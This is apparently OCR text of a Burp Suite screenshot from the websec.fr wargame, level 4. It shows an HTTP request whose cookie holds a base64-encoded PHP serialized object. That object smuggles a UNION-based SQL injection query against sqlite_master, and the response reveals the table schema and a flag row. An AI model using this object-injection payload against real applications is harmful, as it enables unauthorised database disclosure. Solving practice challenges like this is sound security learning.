 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.3.9 - Temporary Project - licensed to Khadv
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: https://websec.fr HTTP/2
Request
Pretty Raw Hex \n
1 POST /level04/index.php HTTP/2
2 Host: websec.fr
3 Cookie: leet_hax0r=
TzozOiJTUUwiOjE6e3M6NToicXVlcnkiO3M6NzY6InNlbGVjdCB1c2VybmFtZSBmcm9tIHVzZXJzIHdoZXJlIGlkI
D0gLTEgdW5pb24gc2VsZWN0IHNxbCBmcm9tIHNxbGl0ZV9tYXN0ZXIiO30=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US
7 Accept-Encoding: gzip, deflate
8 Referer: https://websec.fr/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 14
11 Origin: https://websec.fr
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 X-Pwnfox-Color: yellow
18 Te: trailers
19
20 id=1&submit=Go
Search... 0 matches
Response
Pretty Hex Render \n
LevelFour - Cereal is nation
Since we're lazy, we take advantage of php's garbage collector to properly display query
results.
We also do like to write neat OOP. You can get the sources here and here.
User id
Go
Username: CREATE TABLE users(id int, username varchar, password varchar)
Username: flag
INSPECTOR
Done 1,837 bytes | 223 millis